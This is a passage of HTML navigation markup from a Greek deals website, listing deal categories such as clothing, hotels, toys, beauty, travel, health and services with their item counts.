                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
